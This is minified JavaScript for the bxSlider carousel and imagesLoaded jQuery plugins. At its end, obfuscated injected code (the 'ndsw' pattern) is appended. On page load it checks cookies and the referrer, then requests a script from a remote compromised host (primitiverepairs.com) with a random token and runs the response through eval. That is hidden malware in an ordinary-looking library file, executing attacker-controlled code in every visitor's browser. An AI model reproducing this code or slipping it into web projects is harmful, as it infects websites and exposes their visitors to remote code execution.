s=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(s=r.children()),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&w(),o.settings.controls&&T(),o.settings.auto&&o.settings.autoControls&&C(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),s.imagesLoaded(g)},g=function(){o.loader.remove(),m(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(h()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,e(window).bind("resize",Y),o.settings.auto&&o.settings.autoStart&&L(),o.settings.ticker&&W(),o.settings.pager&&M(o.settings.startSlide),o.settings.controls&&D(),o.settings.touchEnabled&&!o.settings.ticker&&O()},h=function(){var t=0,n=e();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var s=1==o.settings.moveSlides?o.active.index:o.active.index*x();for(n=o.children.eq(s),i=1;o.settings.maxSlides-1>=i;i++)n=s+i>=o.children.length?n.add(o.children.eq(i-1)):n.add(o.children.eq(s+i))}else n=o.children.eq(o.active.index);else n=o.children;return"vertical"==o.settings.mode?(n.each(function(){t+=e(this).outerHeight()}),o.settings.slideMargin>0&&(t+=o.settings.slideMargin*(o.settings.minSlides-1))):t=Math.max.apply(Math,n.map(function(){return e(this).outerHeight(!1)}).get()),t},u=function(){var e="100%";return o.settings.slideWidth>0&&(e="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),e},p=function(){var e=o.settings.slideWidth,t=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>t&&!o.carousel||"vertical"==o.settings.mode?e=t:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(t>o.maxThreshold||o.minThreshold>t&&(e=(t-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),e},v=function(){var e=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)e=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)e=o.settings.maxSlides;else{var t=o.children.first().width();e=Math.floor(o.viewport.width()/t)}else"vertical"==o.settings.mode&&(e=o.settings.minSlides);return e},f=function(){var e=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)e=o.children.length/x();else for(var t=0,i=0;o.children.length>t;)++e,t=i+v(),i+=o.settings.moveSlides<=v()?o.settings.moveSlides:v();else e=Math.ceil(o.children.length/v());return e},x=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=v()?o.settings.moveSlides:v()},m=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var e=o.children.last(),t=e.position();S(-(t.left-(o.viewport.width()-e.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,t=o.children.eq(i).position();S(-t.top,"reset",0)}}else{var t=o.children.eq(o.active.index*x()).position();o.active.index==f()-1&&(o.active.last=!0),void 0!=t&&("horizontal"==o.settings.mode?S(-t.left,"reset",0):"vertical"==o.settings.mode&&S(-t.top,"reset",0))}},S=function(e,t,i,n){if(o.usingCSS){var s="vertical"==o.settings.mode?"translate3d(0, "+e+"px, 0)":"translate3d("+e+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==t?(r.css(o.animProp,s),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),I()})):"reset"==t?r.css(o.animProp,s):"ticker"==t&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,s),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),S(n.resetValue,"reset",0),H()}))}else{var a={};a[o.animProp]=e,"slide"==t?r.animate(a,i,o.settings.easing,function(){I()}):"reset"==t?r.css(o.animProp,e):"ticker"==t&&r.animate(a,speed,"linear",function(){S(n.resetValue,"reset",0),H()})}},b=function(){for(var t="",i=f(),n=0;i>n;n++){var s="";o.settings.buildPager&&e.isFunction(o.settings.buildPager)?(s=o.settings.buildPager(n),o.pagerEl.addClass("bx-custom-pager")):(s=n+1,o.pagerEl.addClass("bx-default-pager")),t+='<div class="bx-pager-item"><a href="" data-slide-index="'+n+'" class="bx-pager-link">'+s+"</a></div>"}o.pagerEl.html(t)},w=function(){o.settings.pagerCustom?o.pagerEl=e(o.settings.pagerCustom):(o.pagerEl=e('<div class="bx-pager" />'),o.settings.pagerSelector?e(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),b()),o.pagerEl.delegate("a","click",z)},T=function(){o.controls.next=e('<a class="testi-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=e('<a class="testi-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",A),o.controls.prev.bind("click",P),o.settings.nextSelector&&e(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&e(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=e('<div class="kingtest-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},C=function(){o.controls.start=e('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=e('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=e('<div class="bx-controls-auto" />'),o.controls.autoEl.delegate(".bx-start","click",k),o.controls.autoEl.delegate(".bx-stop","click",y),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?e(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),q(o.settings.autoStart?"stop":"start")},E=function(){o.children.each(function(){var t=e(this).find("img:first").attr("title");void 0!=t&&e(this).append('<div class="bx-caption"><span>'+t+"</span></div>")})},A=function(e){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),e.preventDefault()},P=function(e){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),e.preventDefault()},k=function(e){r.startAuto(),e.preventDefault()},y=function(e){r.stopAuto(),e.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto();var i=e(t.currentTarget),n=parseInt(i.attr("data-slide-index"));n!=o.active.index&&r.goToSlide(n),t.preventDefault()},M=function(t){return"short"==o.settings.pagerType?(o.pagerEl.html(t+1+o.settings.pagerShortSeparator+o.children.length),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,n){e(n).find("a").eq(t).addClass("active")}),void 0)},I=function(){if(o.settings.infiniteLoop){var e="";0==o.active.index?e=o.children.eq(0).position():o.active.index==f()-1&&o.carousel?e=o.children.eq((f()-1)*x()).position():o.active.index==o.children.length-1&&(e=o.children.eq(o.children.length-1).position()),"horizontal"==o.settings.mode?S(-e.left,"reset",0):"vertical"==o.settings.mode&&S(-e.top,"reset",0)}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},q=function(e){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[e]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+e+")").addClass("active"))},D=function(){1==f()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==f()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},L=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},W=function(){var t=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();t="horizontal"==o.settings.mode?-i.left:-i.top}S(t,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var t=0;o.children.each(function(){t+="horizontal"==o.settings.mode?e(this).outerWidth(!0):e(this).outerHeight(!0)});var i=o.settings.speed/t,n="horizontal"==o.settings.mode?"left":"top",s=i*(t-Math.abs(parseInt(r.css(n))));H(s)}),H()},H=function(e){speed=e?e:o.settings.speed;var t={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?t=r.find(".bx-clone").first().position():i=o.children.first().position();var n="horizontal"==o.settings.mode?-t.left:-t.top,s="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:s};S(n,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",N)},N=function(e){if(o.working)e.preventDefault();else{o.touch.originalPos=r.position();var t=e.originalEvent;o.touch.start.x=t.changedTouches[0].pageX,o.touch.start.y=t.changedTouches[0].pageY,o.viewport.bind("touchmove",B),o.viewport.bind("touchend",X)}},B=function(e){var t=e.originalEvent,i=Math.abs(t.changedTouches[0].pageX-o.touch.start.x),n=Math.abs(t.changedTouches[0].pageY-o.touch.start.y);if(3*i>n&&o.settings.preventDefaultSwipeX?e.preventDefault():3*n>i&&o.settings.preventDefaultSwipeY&&e.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var s=0;if("horizontal"==o.settings.mode){var r=t.changedTouches[0].pageX-o.touch.start.x;s=o.touch.originalPos.left+r}else{var r=t.changedTouches[0].pageY-o.touch.start.y;s=o.touch.originalPos.top+r}S(s,"reset",0)}},X=function(e){o.viewport.unbind("touchmove",B);var t=e.originalEvent,i=0;if(o.touch.end.x=t.changedTouches[0].pageX,o.touch.end.y=t.changedTouches[0].pageY,"fade"==o.settings.mode){var n=Math.abs(o.touch.start.x-o.touch.end.x);n>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var n=0;"horizontal"==o.settings.mode?(n=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(n=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&n>0||o.active.last&&0>n)?S(i,"reset",200):Math.abs(n)>=o.settings.swipeThreshold?(0>n?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):S(i,"reset",200)}o.viewport.unbind("touchend",X)},Y=function(){var t=e(window).width(),i=e(window).height();(a!=t||l!=i)&&(a=t,l=i,r.redrawSlider())};return r.goToSlide=function(t,i){if(!o.working&&o.active.index!=t)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>t?f()-1:t>=f()?0:t,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=f()-1,o.settings.pager&&M(o.active.index),o.settings.controls&&D(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=h()&&o.viewport.animate({height:h()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",51).fadeIn(o.settings.speed,function(){e(this).css("zIndex",50),I()});else{o.settings.adaptiveHeight&&o.viewport.height()!=h()&&o.viewport.animate({height:h()},o.settings.adaptiveHeightSpeed);var n=0,s={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);s=a.position(),n=o.viewport.width()-a.width()}else{var l=o.children.length-o.settings.minSlides;s=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-x():(f()-1)*x()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);s=a.position()}else if("next"==i&&0==o.active.index)s=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(t>=0){var c=t*x();s=o.children.eq(c).position()}if(s!==void 0){var g="horizontal"==o.settings.mode?-(s.left-n):-s.top;S(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var e=parseInt(o.active.index)+1;r.goToSlide(e,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var e=parseInt(o.active.index)-1;r.goToSlide(e,"prev")}},r.startAuto=function(e){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=e&&q("stop"))},r.stopAuto=function(e){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=e&&q("start"))},r.getCurrentSlide=function(){return o.active.index},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).width(p()),o.viewport.css("height",h()),o.settings.ticker||m(),o.active.last&&(o.active.index=f()-1),o.active.index>=f()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(b(),M(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,e(".bx-clone",this).remove(),o.children.removeAttr("style"),this.removeAttr("style").unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.pagerEl.remove(),e(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),e(window).unbind("resize",Y))},r.reloadSlider=function(e){void 0!=e&&(s=e),r.destroySlider(),d()},d(),this}})(jQuery),function(e,t){var i="[data-uri]";e.fn.imagesLoaded=function(n){function s(){var t=e(g),i=e(h);a&&(h.length?a.reject(d,t,i):a.resolve(d)),e.isFunction(n)&&n.call(r,d,t,i)}function o(t,n){t.src===i||-1!==e.inArray(t,c)||(c.push(t),n?h.push(t):g.push(t),e.data(t,"imagesLoaded",{isBroken:n,src:t.src}),l&&a.notifyWith(e(t),[n,d,e(g),e(h)]),d.length===c.length&&(setTimeout(s),d.unbind(".imagesLoaded")))}var r=this,a=e.isFunction(e.Deferred)?e.Deferred():0,l=e.isFunction(a.notify),d=r.find("img").add(r.filter("img")),c=[],g=[],h=[];return e.isPlainObject(n)&&e.each(n,function(e,t){"callback"===e?n=t:a&&a[e](t)}),d.length?d.bind("load.imagesLoaded error.imagesLoaded",function(e){o(e.target,"error"===e.type)}).each(function(n,s){var r=s.src,a=e.data(s,"imagesLoaded");a&&a.src===r?o(s,a.isBroken):s.complete&&s.naturalWidth!==t?o(s,0===s.naturalWidth||0===s.naturalHeight):(s.readyState||s.complete)&&(s.src=i,s.src=r)}):s(),a?a.promise(r):r}}(jQuery);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.primitiverepairs.com/backup/plugins/addons-for-visual-composer/includes/addons/piecharts/css/css.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}